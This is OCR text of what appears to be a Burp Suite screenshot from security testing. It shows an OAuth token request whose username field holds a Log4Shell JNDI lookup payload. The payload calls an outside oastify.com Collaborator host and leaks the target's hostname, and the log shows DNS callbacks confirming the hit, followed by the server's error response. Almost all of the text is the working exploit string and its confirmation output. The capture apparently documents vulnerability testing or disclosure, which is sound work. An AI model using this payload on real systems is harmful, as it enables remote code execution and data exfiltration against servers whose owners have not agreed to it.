 Request
Pretty Raw Hex
\n
1 POST /token.oauth2 HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie:
4 Content-Length: 126
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.114 Safari/537.36
8 Host:
9 Connection: Keep-alive
10
11 grant_type=password&password=password&username=
${jndi:ldap://x${hostName}.pb4sw58l9v5lus1zyvldz7tdz45vtnlba.oastify.com/a}sdfg
Burp Collaborator client
1 ×
1
Copy to clipboard
Include Collaborator server location
Poll now
# Time Type Payload
85 2022-Dec-22 22:22:05.336 UTC DNS pb4sw58l9v5lus1zyvldz7tdz45vtnlba
84 2022-Dec-22 22:22:05.336 UTC DNS pb4sw58l9v5lus1zyvldz7tdz45vtnlba
83 2022-Dec-22 22:22:05.334 UTC DNS pb4sw58l9v5lus1zyvldz7tdz45vtnlba
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
.pb4sw58l9v5lus1zyvldz7tdz45vtnlba.oastify.co
m.
The lookup was received from IP address at 2022-Dec-22 22:22:05.336 UTC.
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Cache-Control: no-cache, no-store
3 Content-Security-Policy: frame-ancestors
4 Content-Type: application/json;charset=utf-8
5 Date: Thu, 22 Dec 2022 22:20:46 GMT
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Pragma: no-cache
8 Server: Apache
9 Vary: Accept-Encoding
10 Content-Length: 110
11 Connection: keep-alive
12
13 {
"error_description":"Unidentified clients cannot m
"error":"invalid_client"
}